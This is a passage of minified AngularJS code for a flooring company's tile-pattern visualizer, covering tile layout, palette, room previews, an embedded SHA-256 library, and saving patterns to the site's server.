e=0;e<this.tiles.length;++e)if(this.tiles[e].selected)return this.tiles[e];return null},i.getIntersections=function(){for(var e=[],t=this.getEpsilon(),i=0;i<this.tiles.length;++i)for(var n=this.tiles[i],r=i+1;r<this.tiles.length;++r){var o=this.tiles[r],o=n.intersect(o,t);o&&e.push(o)}return e},i.save=function(){for(var e={rows:this.rows,cols:this.cols,cellSize:this.cellSize,tiles:[]},t=0;t<this.tiles.length;++t){var i=this.tiles[t];e.tiles.push({id:i.getId(),x:i.p.x,y:i.p.y,w:i.w,h:i.h,r:i.getBoundedRotation(),colorNum:i.colorNum,styleNum:i.styleNum,variation:i.variation})}return e},i.saveInstallationMethod=function(){for(var e={w:this.cols*this.cellSize,h:this.rows*this.cellSize,numTilesPerSize:{},tiles:[]},t={},i=0;i<this.tiles.length;++i){var n=this.tiles[i],r=n.getId(),o=n.getSizeGroup();e.numTilesPerSize[o]=e.numTilesPerSize[o]||0,void 0===t[r]&&(t[r]=e.numTilesPerSize[o]++),e.tiles.push({idx:t[r],size:o,x:n.p.x,y:n.p.y,r:n.getBoundedRotation()})}return e},i.load=function(e){console.error("pattern.load not implemented!")},n.$on("palette::replaceItem",function(e,t){i.replaceTile(t.oldItem,t.newItem)}),n.$on("palette::modifyItems",function(e,t){i.calcCellSizeAndDivisions(t.items),t.items.length&&i.prepareForSizeGroup(t.items[0].getSizeGroup())}),i}])}(angular),function(){var l=window.JJ,a=l.modules.visualizer;a.factory("roomSelector",["$rootScope",function(n){var e,t={},r=null,i=[];if(l.visualizer&&l.visualizer.rooms)for(var o in l.visualizer.rooms)l.visualizer.rooms.hasOwnProperty(o)&&(e=l.visualizer.rooms[o],i.push({code:o,label:e.label,image:e.image,cropPosition:e.cropPosition}));return i.length&&(r=i[0]),a.debug=a.debug||{},(a.debug.roomSelector=t).selectRoom=function(e,t){var i=r;r=e,void 0!==t&&!0!==t||n.$broadcast("roomSelector::changeRoom",{oldRoom:i,newRoom:r})},t.getSelectedRoom=function(){return r},t.isRoomSelected=function(e){return e===r},t.getRooms=function(){return i},t}])}(angular),function(){var e=window.JJ;e.modules.visualizer.factory("settings",[function(){return{singular:!!e.visualizer.singular}}])}(angular),function(){var r=window.JJ;r.modules.visualizer.factory("Tile",[function(){var n=function(e,t,i,n,r,o,l,a,s,u){this.id=e,this.styleId=t,this.styleNum=i,this.styleName=n,this.colorNum=r,this.colorName=o,this.brand=l,this.w=a||1,this.h=s||1,this.numVariations=u||1,this.variation=0,this.p={x:0,y:0},this.r=0};return n.prototype.randomizeVariation=function(){this.variation=Math.floor(Math.random()*(this.numVariations||1))},n.prototype.getId=function(){return this.id},n.prototype.equals=function(e){return e&&this.getId()===e.getId()},n.getTileUrl=function(e,t,i){e=[e,t,(i="number"!=typeof i?0:i)+1];return r.baseUrl+"wp-content/uploads/products/"+e.join("_")+".jpg"},n.prototype.getTileUrl=function(e){var t=this.variation,i=this.getTileSizeSuffix();return"number"==typeof t&&(t%=this.numVariations),n.getTileUrl(this.styleNum+i,this.colorNum,t,e)},n.getTileSizeSuffix=function(e,t){var i=JSON.parse(r.suffixSizes);for(x in i)if(i[x].styleW==e&&i[x].styleH==t)return x;return""},n.prototype.getTileSizeSuffix=function(){return n.getTileSizeSuffix(this.w,this.h)},n.getSwatchUrl=function(e,t){e=[e,t,"swatch"];return r.baseUrl+"wp-content/uploads/product-swatches/"+e.join("_")+".jpg"},n.prototype.getSwatchUrl=function(){return n.getSwatchUrl(this.styleNum,this.colorNum)},n.getThumbnailUrl=function(e,t){e=[e,t,"tn"];return r.baseUrl+"wp-content/uploads/product-thumbnails/"+e.join("_")+".jpg"},n.prototype.getThumbnailUrl=function(){return n.getThumbnailUrl(this.styleNum,this.colorNum)},n.clone=function(e){var t=new n(e.id,e.styleId,e.styleNum,e.styleName,e.colorNum,e.colorName,e.brand,e.w,e.h,e.numVariations);return e.p&&(t.p.x=e.p.x,t.p.y=e.p.y),t},n.prototype.clone=function(){return n.clone(this)},n.prototype.rotate=function(e){this.r+=e},n.prototype.getBoundedRotation=function(){var e=this.r%360;return e<0?360+e:e},n.prototype.getSizeGroup=function(){return Math.round(12*this.w)+"x"+Math.round(12*this.h)},n.prototype.getBB=function(e){for(var t=[[0,0],[1,0],[1,1],[0,1]],i=this.r/180*Math.PI,n=Math.cos(i),r=Math.sin(i),o=1e3,l=1e3,a=-1e3,s=-1e3,u=0;u<t.length;++u)var c=t[u][0]*this.w,d=t[u][1]*this.h,p=c*n-d*r,c=c*r+d*n,o=Math.min(o,p),l=Math.min(l,c),a=Math.max(a,p),s=Math.max(s,c);return e&&(o+=i=this.p.x-o,l+=e=this.p.y-l,a+=i,s+=e),{minX:o,minY:l,maxX:a,maxY:s}},n.prototype.getPositionAdjustedForRotation=function(){var e=this.getBB();return{x:this.p.x-e.minX,y:this.p.y-e.minY}},n.prototype.intersect=function(e,t){"number"!=typeof t&&(t=0);var i,n,r=this.getBB(!0),e=e.getBB(!0);return r.minX<e.maxX-t&&r.minY<e.maxY-t&&e.minX<r.maxX-t&&e.minY<r.maxY-t&&{x0:t=Math.max(r.minX,e.minX),y0:i=Math.max(r.minY,e.minY),x1:n=Math.min(r.maxX,e.maxX),y1:r=Math.min(r.maxY,e.maxY),x:t,y:i,w:n-t,h:r-i}},n}])}(angular),angular,window.JJ.modules.visualizer.factory("util",[function(){var e={floatEquals:function(e,t,i){return void 0===i&&(i=1e-6),Math.abs(e-t)<i}};return e}]),function(e){function t(l,e,t){var a,o,s,u,c,d=0,p=[],h=0,f=!1,m=!1,r=[],g=[],v=!1,i=(t=t||{}).encoding||"UTF8",w=t.numRounds||1,y=T(e,i);if(w!==parseInt(w,10)||w<1)throw Error("numRounds must a integer >= 1");if(u=function(e,t){return I(e,t,l)},c=function(e,t,i,n){var r,o;if("SHA-224"!==l&&"SHA-256"!==l)throw Error("Unexpected error in SHA-2 implementation");for(r=15+(t+65>>>9<<4),o=16;e.length<=r;)e.push(0);for(e[t>>>5]|=128<<24-t%32,e[r]=t+i,i=e.length,t=0;t<i;t+=o)n=I(e.slice(t,t+o),n,l);if("SHA-224"===l)e=[n[0],n[1],n[2],n[3],n[4],n[5],n[6]];else{if("SHA-256"!==l)throw Error("Unexpected error in SHA-2 implementation");e=n}return e},"SHA-224"===l)s=512,o=224;else{if("SHA-256"!==l)throw Error("Chosen SHA variant is not supported");s=512,o=256}a=U(l),this.setHMACKey=function(e,t,i){var n;if(!0===m)throw Error("HMAC key already set");if(!0===f)throw Error("Cannot set HMAC key after finalizing hash");if(!0===v)throw Error("Cannot set HMAC key after calling update");if(e=(t=T(t,(i||{}).encoding||"UTF8")(e)).binLen,t=t.value,i=(n=s>>>3)/4-1,n<e/8){for(t=c(t,e,0,U(l));t.length<=i;)t.push(0);t[i]&=4294967040}else if(e/8<n){for(;t.length<=i;)t.push(0);t[i]&=4294967040}for(e=0;e<=i;e+=1)r[e]=909522486^t[e],g[e]=1549556828^t[e];a=u(r,a),d=s,m=!0},this.update=function(e){var t,i,n=0,r=s>>>5,o=y(e,p,h);for(e=o.binLen,t=o.value,o=e>>>5,i=0;i<o;i+=r)n+s<=e&&(a=u(t.slice(i,i+r),a),n+=s);d+=n,p=t.slice(n>>>5),h=e%s,v=!0},this.getHash=function(e,t){var i,n,r;if(!0===m)throw Error("Cannot call getHash after setting HMAC key");switch(r=x(t),e){case"HEX":i=function(e){return S(e,r)};break;case"B64":i=function(e){return z(e,r)};break;case"BYTES":i=b;break;default:throw Error("format must be HEX, B64, or BYTES")}if(!1===f)for(a=c(p,h,d,a),n=1;n<w;n+=1)a=c(a,o,0,U(l));return f=!0,i(a)},this.getHMAC=function(e,t){var i,n;if(!1===m)throw Error("Cannot call getHMAC without first setting HMAC key");switch(n=x(t),e){case"HEX":i=function(e){return S(e,n)};break;case"B64":i=function(e){return z(e,n)};break;case"BYTES":i=b;break;default:throw Error("outputFormat must be HEX, B64, or BYTES")}return!1===f&&(t=c(p,h,d,a),a=u(g,U(l)),a=c(t,o,s,a)),f=!0,i(a)}}function n(){}function i(e,t,i){var n,r,o,l,a,s=e.length;if(t=t||[0],a=(i=i||0)>>>3,0!=s%2)throw Error("String of HEX type must be in byte increments");for(n=0;n<s;n+=2){if(r=parseInt(e.substr(n,2),16),isNaN(r))throw Error("String of HEX type contains invalid characters");for(o=(l=(n>>>1)+a)>>>2;t.length<=o;)t.push(0);t[o]|=r<<8*(3-l%4)}return{value:t,binLen:4*s+i}}function r(e,t,i){for(var n,r,o=[],o=t||[0],l=(i=i||0)>>>3,a=0;a<e.length;a+=1)t=e.charCodeAt(a),o.length<=(n=(r=a+l)>>>2)&&o.push(0),o[n]|=t<<8*(3-r%4);return{value:o,binLen:8*e.length+i}}function o(e,t,i){var n,r,o,l,a,s,u=[],c=0,u=t||[0];if(t=(i=i||0)>>>3,-1===e.search(/^[a-zA-Z0-9=+\/]+$/))throw Error("Invalid character in base-64 string");if(r=e.indexOf("="),e=e.replace(/\=/g,""),-1!==r&&r<e.length)throw Error("Invalid '=' found in base-64 string");for(r=0;r<e.length;r+=4){for(a=e.substr(r,4),o=l=0;o<a.length;o+=1)l|=(n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(a[o]))<<18-6*o;for(o=0;o<a.length-1;o+=1){for(n=(s=c+t)>>>2;u.length<=n;)u.push(0);u[n]|=(l>>>16-8*o&255)<<8*(3-s%4),c+=1}}return{value:u,binLen:8*c+i}}function S(e,t){for(var i,n="",r=4*e.length,o=0;o<r;o+=1)i=e[o>>>2]>>>8*(3-o%4),n+="0123456789abcdef".charAt(i>>>4&15)+"0123456789abcdef".charAt(15&i);return t.outputUpper?n.toUpperCase():n}function z(e,t){for(var i,n,r="",o=4*e.length,l=0;l<o;l+=3)for(i=e.length<=(n=l+1>>>2)?0:e[n],n=e.length<=(n=l+2>>>2)?0:e[n],n=(e[l>>>2]>>>8*(3-l%4)&255)<<16|(i>>>8*(3-(l+1)%4)&255)<<8|n>>>8*(3-(l+2)%4)&255,i=0;i<4;i+=1)8*l+6*i<=32*e.length?r+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(n>>>6*(3-i)&63):r+=t.b64Pad;return r}function b(e){for(var t,i="",n=4*e.length,r=0;r<n;r+=1)t=e[r>>>2]>>>8*(3-r%4)&255,i+=String.fromCharCode(t);return i}function x(e){var t={outputUpper:!1,b64Pad:"="};if(t.outputUpper=(e=e||{}).outputUpper||!1,!0===e.hasOwnProperty("b64Pad")&&(t.b64Pad=e.b64Pad),"boolean"!=typeof t.outputUpper)throw Error("Invalid outputUpper formatting option");if("string"!=typeof t.b64Pad)throw Error("Invalid b64Pad formatting option");return t}function T(e,d){var t;switch(d){case"UTF8":case"UTF16BE":case"UTF16LE":break;default:throw Error("encoding must be UTF8, UTF16BE, or UTF16LE")}switch(e){case"HEX":t=i;break;case"TEXT":t=function(e,t,i){var n,r,o,l,a=[],s=[],u=0,a=t||[0],c=(t=i||0)>>>3;if("UTF8"===d)for(n=0;n<e.length;n+=1)for(s=[],(i=e.charCodeAt(n))<128?s.push(i):i<2048?(s.push(192|i>>>6),s.push(128|63&i)):i<55296||57344<=i?s.push(224|i>>>12,128|i>>>6&63,128|63&i):(i=65536+((1023&i)<<10|1023&e.charCodeAt(n+=1)),s.push(240|i>>>18,128|i>>>12&63,128|i>>>6&63,128|63&i)),r=0;r<s.length;r+=1){for(o=(l=u+c)>>>2;a.length<=o;)a.push(0);a[o]|=s[r]<<8*(3-l%4),u+=1}else if("UTF16BE"===d||"UTF16LE"===d)for(n=0;n<e.length;n+=1){for(i=e.charCodeAt(n),"UTF16LE"===d&&(i=(r=255&i)<<8|i>>>8),o=(l=u+c)>>>2;a.length<=o;)a.push(0);a[o]|=i<<8*(2-l%4),u+=2}return{value:a,binLen:8*u+t}};break;case"B64":t=o;break;case"BYTES":t=r;break;default:throw Error("format must be HEX, TEXT, B64, or BYTES")}return t}function l(e,t){return e>>>t|e<<32-t}function C(e,t,i){return e&t^~e&i}function M(e,t,i){return e&t^e&i^t&i}function P(e){return l(e,2)^l(e,13)^l(e,22)}function J(e){return l(e,6)^l(e,11)^l(e,25)}function $(e){return l(e,7)^l(e,18)^e>>>3}function A(e){return l(e,17)^l(e,19)^e>>>10}function E(e,t){var i=(65535&e)+(65535&t);return((e>>>16)+(t>>>16)+(i>>>16)&65535)<<16|65535&i}function B(e,t,i,n){var r=(65535&e)+(65535&t)+(65535&i)+(65535&n);return((e>>>16)+(t>>>16)+(i>>>16)+(n>>>16)+(r>>>16)&65535)<<16|65535&r}function N(e,t,i,n,r){var o=(65535&e)+(65535&t)+(65535&i)+(65535&n)+(65535&r);return((e>>>16)+(t>>>16)+(i>>>16)+(n>>>16)+(r>>>16)+(o>>>16)&65535)<<16|65535&o}function U(e){var t=[3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428],i=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];switch(e){case"SHA-224":e=t;break;case"SHA-256":e=i;break;case"SHA-384":case"SHA-512":e=[new n,new n,new n,new n,new n,new n,new n,new n];break;default:throw Error("Unknown SHA variant")}return e}function I(e,t,i){var n,r,o,l,a,s,u,c,d,p,h,f,m,g,v,w,y,S,z,b,x,T,U,I=[];if("SHA-224"!==i&&"SHA-256"!==i)throw Error("Unexpected error in SHA-2 implementation");for(p=64,f=1,T=Number,m=E,g=B,v=N,w=$,y=A,S=P,z=J,x=M,b=C,U=k,i=t[0],n=t[1],r=t[2],o=t[3],l=t[4],a=t[5],s=t[6],u=t[7],h=0;h<p;h+=1)h<16?(c=e.length<=(d=h*f)?0:e[d],d=e.length<=d+1?0:e[d+1],I[h]=new T(c,d)):I[h]=g(y(I[h-2]),I[h-7],w(I[h-15]),I[h-16]),c=v(u,z(l),b(l,a,s),U[h],I[h]),d=m(S(i),x(i,n,r)),u=s,s=a,a=l,l=m(o,c),o=r,r=n,n=i,i=m(c,d);return t[0]=m(i,t[0]),t[1]=m(n,t[1]),t[2]=m(r,t[2]),t[3]=m(o,t[3]),t[4]=m(l,t[4]),t[5]=m(a,t[5]),t[6]=m(s,t[6]),t[7]=m(u,t[7]),t}var k=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];"function"==typeof define&&define.amd?define(function(){return t}):"undefined"!=typeof exports?"undefined"!=typeof module&&module.exports?module.exports=exports=t:exports=t:e.jsSHA=t}(this),function(a){window.JJ.modules.visualizer.directive("confirmPopup",[function(){return{transclude:!0,link:function(t,e,i,n,r){var o;function l(){i.confirmPopupProceed&&t.$eval(i.confirmPopupProceed)}t.dontShowAgain=(o=i.confirmPopupId,"1"===a.cookie(o)),t.dontShowAgain&&l(),t.cancel=function(){i.confirmPopupCancel&&t.$eval(i.confirmPopupCancel)},t.proceed=function(){var e;t.dontShowAgain&&(e=i.confirmPopupId,a.cookie(e,"1")),l()}},templateUrl:"/templates/confirm/popup.html",scope:!0}}])}((angular,jQuery)),angular,window.JJ.modules.visualizer.directive("patternBoard",["pattern","palette",function(a,s){function u(e,t){e=e,i=t.clientX,t=t.clientY,e=e.getBoundingClientRect();var i={x:i-e.left,y:t-e.top},t=a.getScale();return{x:i.x/t.x,y:i.y/t.y}}function i(e,t,i,n,r){var o=a.getScale();return{left:Math.floor(e*o.x)+"px",top:Math.floor(t*o.y)+"px",width:Math.ceil(i*o.x)+"px",height:Math.ceil(n*o.y)+"px",transform:"translateZ(0) rotate("+Math.round(r)+"deg)"}}function c(e){var t=e.getPositionAdjustedForRotation();return i(t.x,t.y,e.w,e.h,e.r)}function d(e){return{"background-image":"url('"+e.getTileUrl()+"')"}}function p(e){return i(e.x,e.y,e.w,e.h,0)}function h(e){return{"visualizer-board-tile":!0,"visualizer-board-tile_active":e.active,"visualizer-board-tile_selected":e.selected}}function f(e,t){var i=a.getScale();return{x:e/i,y:t/i}}return{templateUrl:"/templates/pattern/board.html",link:function(e,n,t){e.tiles=a.tiles,e.intersections=[],e.getScale=a.getScale.bind(a),e.getStyle=c,e.getInnerStyle=d,e.getIntersectionStyle=p,e.getClasses=h,e.getScaledPosition=f,e.$on("pattern::render",function(){e.intersections=a.getIntersections()});var r=null,o=!1,l=null,i=null;e.onMouseDown=function(e,t){-1===a.tiles.indexOf(e)?console.error("Clicked tile is not part of pattern tiles!"):(t=u(n[0],t),r=e,l={x:t.x-e.p.x,y:t.y-e.p.y},r.active=!0,i=a.getSelectedTile(),a.deselectTiles(),s.deselectItems())},e.onMouseUp=function(e){var t;r?(delete r.active,o?a.notifyChanged():(s.deselectItems(),r!==i&&a.selectTile(r)),o=!1,l=r=null):(t=s.getSelectedItem())?(e=u(n[0],e),t=t.clone(),e.x-=.5*t.w,e.y-=.5*t.h,t.p=a.snapToGrid(e),t.randomizeVariation(),a.tiles.push(t),a.notifyChanged()):a.deselectTiles()},e.onMouseMove=function(e){var t,i;r&&(e=u(n[0],e),t=r.p.x,i=r.p.y,r.p.x=e.x-l.x,r.p.y=e.y-l.y,r.p=a.snapToGrid(r.p),o||(e=a.getEpsilon(),o=Math.abs(r.p.x-t)>e||Math.abs(r.p.y-i)>e))}},scope:!0}}]),function(u){window.JJ.modules.visualizer.directive("patternCanvas",["$window","pattern",function(l,a){function s(e,t,i,n,r){e.moveTo(Math.round(t)+.5,Math.round(i)+.5),e.lineTo(Math.round(n)+.5,Math.round(r)+.5)}return{link:function(e,t,i){var n=(t=t[0]).getContext("2d"),r=function(e){var t=e.parentElement,i=t.parentElement,n=a.cols*a.getSnapUnit(),i=Math.floor(i.clientWidth/n)*n;e.width=i,e.height=i/a.cols*a.rows,a.width=e.width,a.height=e.height,t.style.width=e.width+"px",t.style.height=e.height+"px",t.style.paddingTop=0}.bind(this,t),o=function(e){for(var t=e.canvas,i=a.getScale(),n=(e.fillStyle="#fff",e.fillRect(0,0,t.width,t.height),i.x*=a.cellSize,i.y*=a.cellSize,e.fillStyle="#fff",e.fillRect(0,0,t.width,t.height),["#fff","#eee"]),r=0;r<a.rows;++r)for(var o=0;o<a.cols;++o)e.fillStyle=n[(o+r)%n.length],e.fillRect(Math.floor(o*i.x),Math.floor(r*i.y),Math.floor(i.x),Math.floor(i.y));e.beginPath(),s(e,0,0,0,t.height),s(e,t.width-1,0,t.width-1,t.height),s(e,0,0,t.width,0),s(e,0,t.height-1,t.width,t.height-1),e.strokeStyle="#d1d3d4",e.stroke()}.bind(this,n);r(),o(),u.element(l).on("resize",function(){r(),o()}),e.$on("pattern::resize",r),e.$on("pattern::render",o)},scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("patternPalette",["pattern","palette",function(n,r){return{templateUrl:"/templates/pattern/palette.html",link:function(t,e,i){t.items=r.items,t.replacingItem=null,t.selectItem=function(e){n.deselectTiles(),r.selectItem(e)},t.getItemClasses=function(e){return{"visualizer-palette-item":!0,"visualizer-palette-item_selected":e.selected}},t.addItem=function(){t.replacingItem=null,t.showTileBrowser=!0},t.editItem=function(e){t.replacingItem=e,t.showTileBrowser=!0},t.removeItem=function(e){r.removeItem(e)},t.getAdds=function(){return 4<=t.items.length?[]:new Array(4-t.items.length)},t.tileBrowserComplete=function(e){e&&(t.replacingItem?r.replaceItem(t.replacingItem,e):r.addItem(e)),t.replacingItem=!1,t.showTileBrowser=!1},n.calcCellSizeAndDivisions(r.items)},scope:!0}}]),angular,window.JJ.modules.visualizer.directive("patternSettings",["pattern","palette",function(i,t){return{templateUrl:"/templates/pattern/settings.html",controller:["$scope",function(e){e.settings=i.settings,e.$watch("settings",function(e,t){i.render()},!0),e.getGridSize=i.getGridSizeStr.bind(i),e.getTileSize=function(){var e=t.items[0];return 12*e.w+'" x '+12*e.h+'"'},e.getGridClass=function(){return{"visualizer-settings-part-grid":!0,"visualizer-settings-part-grid_on":i.settings.grid}}}],scope:!0}}]),function(){var p=window.JJ,h=p.modules.visualizer;h.directive("patternTileBrowser",["$http","palette","Tile","util",function(s,e,l,u){function c(){return e.items[0]}function a(n,e){n.selectStyle=function(e){n.selectedStyle=e},n.selectColor=function(e){n.selectedColor=e},n.cancel=function(){e.patternTileBrowserComplete&&n.$eval(e.patternTileBrowserComplete)},n.back=function(){n.step="style",n.selectedColor=null,n.colors=[]},n.next=function(){var e;n.selectedStyle?(n.step="color",e=n.selectedStyle.styleid,s({method:"GET",cache:!0,url:p.baseUrl+"visualizer/styles/"+e}).then(function(e){if(n.colors=e.data,n.replacingColor)for(var t=0;t<n.colors.length;++t){var i=n.colors[t];i.num===n.replacingColor&&(n.selectedColor=i,n.replacingColor=null)}})):alert("Please select a style first!")},n.complete=function(){e.patternTileBrowserComplete&&n.$eval(e.patternTileBrowserComplete,{tile:new l(n.selectedColor.id,n.selectedStyle.styleid,n.selectedStyle.num,n.selectedStyle.name,n.selectedColor.num,n.selectedColor.name,n.selectedStyle.brand,n.selectedStyle.w,n.selectedStyle.h,n.selectedColor.numVariations)})},n.switchBrand=function(){"style"!==n.step?n.back():(n.brand="Kinetex"==n.brand?"Carpet":"Kinetex",n.step="style",n.styles=[],n.colors=[],n.selectedStyle=null,n.selectedColor=null,n.search={style:"",color:""},d(n))}}function d(n){!function(e){for(var t=c(),i=[t.w],n=[t.h],e=[e||t.brand],r=[[1,4,2,2],[2,2,1,4]],o=0;o<r.length;++o){var l=r[o];u.floatEquals(t.w,l[0])&&u.floatEquals(t.h,l[1])&&(i.push(l[2]),n.push(l[3]))}h.debug&&(h.debug.allowTileSizeMixing&&(i=[],n=[]),h.debug.allowTileBrandMixing)&&(e=[]);var a={};return i.length&&(a.w=i.join(",")),n.length&&(a.h=n.join(",")),e.length&&(a.brand=e.join(",")),s({method:"GET",cache:!0,url:p.baseUrl+"visualizer/styles/query",params:a})}(n.brand).then(function(e){if((!e.data.length||e.data[0].brand==n.brand)&&(n.styles=e.data,n.replacingStyle))for(var t=0;t<n.styles.length;++t){var i=n.styles[t];if(i.styleid===n.replacingStyle){n.selectedStyle=i,n.next();break}}})}return{templateUrl:"/templates/pattern/tile_browser.html",link:function(e,t,i){function n(e,t){var t=t.toLowerCase(),i=e.name.toLowerCase(),e=e.num+"";return-1!==i.indexOf(t)||-1!==e.indexOf(t)}var r,o;e.replacingStyle=null,e.replacingColor=null,e.replacingTile=e.$eval(i.patternTileBrowser),e.replacingTile&&(e.replacingStyle=e.replacingTile.styleId,e.replacingColor=e.replacingTile.colorNum),e.step="style",e.styles=[],e.colors=[],e.selectedStyle=null,e.selectedColor=null,e.search={style:"",color:""},e.loadingImageUrl=p.loadingImageUrl,e.baseTile=c(),e.brand=(e.replacingTile||e.baseTile).brand,(r=e).filterStyle=function(e){return n(e,r.search.style)},r.filterColor=function(e){return n(e,r.search.color)},(o=e).getStepToggleNumberClass=function(e){return{"visualizer-tileBrowser-stepToggle-number":!0,active:e===o.step}},o.getStyleClass=function(e){return{"visualizer-tileBrowser-style":!0,selected:e===o.selectedStyle}},o.getStyleImageUrl=function(e){return l.getThumbnailUrl(e.num,e.colorNum)},o.getColorImageUrl=function(e){return l.getThumbnailUrl(o.selectedStyle.num,e.num)},o.getColorClass=function(e){return{"visualizer-tileBrowser-color":!0,selected:e===o.selectedColor}},a(e,i),d(e)},scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("patternTiled",["pattern","patternHelper","lp",function(n,r,o){return{templateUrl:"/templates/pattern/tiled.html",controller:["$scope","$http",function(t,e){var i=r.savePattern(n,function(e){e=o.getBaseSettings(e,i.pxPerFt);e.view="2D",t.url=o.getUrl(e),t.$digest()})}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("downloadsPopup",[function(){return{link:function(e,t,i){window.Loewy.LayoutSameHeight.refresh()},templateUrl:"/templates/downloads/popup.html"}}]),function(d){window.JJ.modules.visualizer.directive("previewRoom",["$http","pattern","patternHelper","palette","lp","roomSelector","settings",function(e,n,r,o,l,a,t){function s(t){var i=r.savePattern(n,function(e){e=l.getBaseSettings(e,i.pxPerFt);e.view="3D",e.room=a.getSelectedRoom().code,t(l.getUrl(e))})}function u(e){var t=l.getBaseSingularSettings(),i=o.items[0];t.tile="file:EFC_Tiles/"+i.styleNum+"_"+i.colorNum+"_",t.room=a.getSelectedRoom().code,e(l.getUrl(t))}function c(e){e.loading||(e.loadingTimeout&&clearTimeout(e.loadingTimeout),e.loadingTimeout=setTimeout(function(){e.loading=!0,e.loadingTimeout=null,e.$digest()},250))}return{templateUrl:"/templates/preview/room.html",controller:["$scope",function(i){i.latestUrl=null;var e=function(i){c(i),(t.singular?u:s)(function(e){c(i),i.latestUrl=e;var t=new Image;d(t,function(){i.latestUrl===e&&(i.loadingTimeout&&(clearTimeout(i.loadingTimeout),i.loadingTimeout=null),i.loading=!1,i.url=e,i.$digest(),window.Loewy.Global.prototype.pinterestPinHandler("room",{url:e}))}),t.src=e})}.bind(this,i);e(),i.$on("roomSelector::changeRoom",e),t.singular?i.$on("palette::modifyItems",e):i.$on("pattern::render",e),i.getClass=function(){return{"visualizer-preview-room-render":!0,"visualizer-preview-room-render_loading":i.loading}},i.getStyle=function(){var e,t={};return i.url&&(e=a.getSelectedRoom().cropPosition||"center center",t["background-image"]="url("+i.url+")",t["background-position"]=e,t["background-size"]="cover"),t}}],scope:!0}}])}((angular,imagesLoaded)),function(r){window.JJ.modules.visualizer.directive("previewSwatch",[function(){function n(e,t){(i=e).loading||(i.loadingTimeout&&clearTimeout(i.loadingTimeout),i.loadingTimeout=setTimeout(function(){i.loading=!0,i.loadingTimeout=null,i.$digest()},250)),e.latestUrl=t;var i,n=new Image;r(n,function(){e.latestUrl===t&&(e.loadingTimeout&&(clearTimeout(e.loadingTimeout),e.loadingTimeout=null),e.loading=!1,e.url=t,e.$digest(),window.Loewy.Global.prototype.pinterestPinHandler("swatch",{url:t}))}),n.src=t}return{templateUrl:"/templates/preview/swatch.html",controller:["$scope","palette",function(i,e){i.url=null,i.$watch(function(){return e.items.length?e.items[0].getSwatchUrl():null},function(e,t){e&&n(i,e)}),i.getClass=function(){return{"visualizer-preview-swatch-render":!0,"visualizer-preview-swatch-render_loading":i.loading}},i.getStyle=function(){var e={};return i.url&&(e["background-image"]="url("+i.url+")",e["background-position"]="center center",e["background-size"]="cover"),e}}],scope:!0}}])}((angular,imagesLoaded)),angular,window.JJ.modules.visualizer.directive("roomsPopup",["roomSelector",function(i){return{controller:["$scope",function(e){e.showRooms=!1,e.rooms=i.getRooms();var t=i.getSelectedRoom();e.selectRoom=function(e){t=e},e.getRoomClass=function(e){return{"product-room":!0,selected:e===t}},e.getRoomImageStyle=function(e){return{"background-image":"url("+(e.image||"//placehold.it/300x200&text=Room")+")"}},e.apply=function(){t&&i.selectRoom(t),e.close()}}],templateUrl:"/templates/rooms/popup.html",scope:!0}}]),function(){var p=window.JJ;p.modules.visualizer.factory("patternHelper",["$http","installationMethod",function(u,c){var e={},d={};return e.savePattern=function(e,t){function i(e){setTimeout(t.bind(null,e),0)}var n=e.save(),r=Math.round(e.cols*e.cellSize*256),e=Math.round(e.rows*e.cellSize*256);n.pxPerFt=256,n.installationMethod=c.getAppliedMethodId();for(var o,l=0;l<n.tiles.length;++l){var a=n.tiles[l];o=256,(a=a).x=Math.round(a.x*o),a.y=Math.round(a.y*o),a.w=Math.round(a.w*o),a.h=Math.round(a.h*o)}n.tiles=function(e,t,i){for(var n=0;n<e.length;++n){r=u=s=a=l=o=void 0;var r,o=e[n],l=t,a=i,s=o.w,u=o.h;for(90!==o.r&&270!==o.r||(r=s,s=u,u=r);o.x+s>l;)o.x-=l;for(;o.y+u>a;)o.y-=a}return e.sort(function(e,t){for(var i=["y","x","id","variation","r"],n=0;n<i.length;++n){var r=i[n],r=Number(e[r])-Number(t[r]);if(r)return r}return 0})}(n.tiles,r,e);r=(r=n.tiles).map(function(e){return[Number(e.x),Number(e.y),Number(e.id),Number(e.r)].join(",")}).join("|"),(e=new jsSHA("SHA-256","TEXT")).update(r);var s=e.getHash("HEX");return!0===d[s]?i(s):u({method:"POST",url:p.baseUrl+"visualizer/pattern/save",data:n}).then(function(e){e=e.data.id;e===s?d[s]=!0:console.error("Server calculated a different pattern hash than client!",e,s),i(e)}),n},e.getTilesUrl=function(e,t){e=e.sort(function(e,t){return e.styleNum!==t.styleNum?e.styleNum-t.styleNum:e.colorNum-t.colorNum});for(var i=[],n=0;n<e.length;++n){var r=e[n],o=r.getTileSizeSuffix();i.push(r.styleNum+o+"-"+r.colorNum)}return p.baseUrl+"visualizer/tiles/"+t+"/"+i.join("/")},e}])}(angular),function(){var n=window.JJ;n.modules.visualizer.directive("patternPaletteItem",[function(){return{templateUrl:"/templates/pattern/palette/item.html",link:function(e,t,i){e.loadingImageUrl=n.loadingImageUrl,e.item=e.$eval(i.patternPaletteItem),e.showTools=e.$eval(i.patternPaletteItemTools)},scope:!0}}])}(angular);

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/widgets-5bba063fb9.js?ver=6.8.3
body_size: 1498
content:
